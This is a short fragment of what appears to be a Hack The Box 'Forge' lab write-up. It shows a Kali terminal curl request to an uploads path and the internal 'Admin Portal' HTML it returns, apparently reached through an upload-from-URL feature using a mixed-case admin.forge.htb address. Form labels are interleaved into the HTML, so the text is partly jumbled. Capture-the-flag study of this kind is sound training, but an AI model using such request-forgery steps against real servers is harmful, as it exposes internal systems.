 ┌──(kali㉿kali)-[~/HTB/Forge]
└─$ curl http://forge.htb/uploads/QrCVVMpzD1tvU2p1VKYK
<!DOCTYPE html>
<html>
Upload local file Upload from url
<head>
    <title>Admin Portal</title>
</head>
http://adMin.foRge.hTb/
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <header>
Submit
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
uploads/QrCVVMpzD1tvU2p1VKYK
    </header>
    <br><br><br><br>
    <br><br><br><br>
    <center><h1>Welcome Admins!</h1></center>
</body>
</html>